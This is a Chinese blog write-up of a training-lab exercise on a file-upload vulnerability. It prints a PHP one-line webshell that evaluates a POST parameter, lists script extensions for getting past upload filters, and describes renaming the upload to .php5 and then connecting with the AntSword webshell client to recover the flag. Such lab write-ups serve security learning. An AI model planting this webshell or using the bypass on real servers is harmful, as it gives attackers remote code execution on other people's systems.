WEB安全-文件上传-WebShell文件上传漏洞分析溯源(第1题)

前言

这是文件上传的第一篇,SQL注入那边暂时先放一下,最近刚好看到了文件上传部分的知识,趁热打铁练练手,链接如下:https://www.mozhe.cn/bug/detail/UjV1cnhrbUxVdmw5VitBdmRyemNDZz09bW96aGUmozhe

正文

首先明确实训目标

一句话木马

<?php

phpinfo();

@eval($_POST['cmd']);

?>

后缀绕过:以下后缀网站都会当成php去执行

php

php3

php5

phtml

asp

asa

cdx

cer

aspx

ashx

shtml



从1和2的目标可以发现,是通过后缀名进行绕过的,所以先抓包,修改修改文件后缀为php5,可以看到上传成功



不通过Repeater重放,直接查看页面效果如下



然后输入文件保存地址的url,如下效果



用蚁剑连接,密码cmd,发现可行,翻看文件夹,找到key

总结

文件上传部分没有太多的需要理解的东西,就是类型多,有的时候即使你知道有这些类型,但是在黑盒测试的情况下,也不知道到底是哪一个,所以形成一个具体的判断流程,对使用哪种方法有清晰的认识,从而才能判断出正确的上传方法

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/15696260.html